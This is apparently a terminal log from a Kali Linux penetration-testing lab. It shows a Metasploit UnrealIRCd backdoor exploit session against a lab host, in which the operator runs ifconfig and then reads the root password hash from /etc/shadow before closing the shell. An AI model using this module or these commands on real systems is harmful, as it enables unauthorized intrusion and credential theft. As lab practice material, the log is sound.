 ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:5b:c8:96
          inet addr:10.3.21.140  Bcast:10.3.21.255  Mask:255.255.254.0
          inet6 addr: 2404:5540:800:20:20c:29ff:fe5b:c896/64 Scope:Global
          inet6 addr: fe80::20c:29ff:fe5b:c896/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:465249 errors:0 dropped:0 overruns:0 frame:0
          TX packets:401877 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:78560166 (74.9 MB)  TX bytes:142268062 (135.6 MB)
          Interrupt:18 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:16519 errors:0 dropped:0 overruns:0 frame:0
          TX packets:16519 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:7264368 (6.9 MB)  TX bytes:7264368 (6.9 MB)
grep root /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
^C
Abort session 1? [y/N]  y
[*] 10.3.21.140 - Command shell session 1 closed.  Reason: User exit
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > back
msf6 > exit -y
┌──(dellinux㉿kali)-[~]
└─$